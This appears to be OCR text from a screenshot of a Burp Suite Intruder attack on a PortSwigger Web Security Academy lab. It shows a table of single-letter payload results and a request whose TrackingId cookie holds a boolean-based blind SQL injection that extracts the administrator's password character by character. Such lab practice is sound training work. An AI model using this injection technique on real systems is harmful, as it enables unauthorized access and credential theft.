 Attack Save 10. Intruder attack of https://0a49007704f087548080a4ca00d100a2.web-security-academy.net
10. Intruder attack of https://0a49007704f087548080a4ca00d100a2.web-security-academy.net Attack Save ?
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Welcom... Comment
7 g 200 232 11496
8 h 200 455 11496
9 i 200 362 11496
10 j 200 355 11496
11 k 200 322 11496
12 l 200 426 11496
13 m 200 233 11496
14 n 200 416 11496
15 o 200 311 11496
16 p 200 233 11496
17 q 200 442 11557 1
18 r 200 355 11496
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a49007704f087548080a4ca00d100a2.web-security-academy.net
3 Cookie: TrackingId=vHoH5lEVMiKN85GW' AND (SELECT SUBSTRING(password,9,1) FROM users WHERE username='administrator')='q;
session=a8XC2l5ZCwT6jGXtzASbQuNnF4hyCntL
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
? Search 0 highlights
Finished
§ Payloads
Resource pool
Settings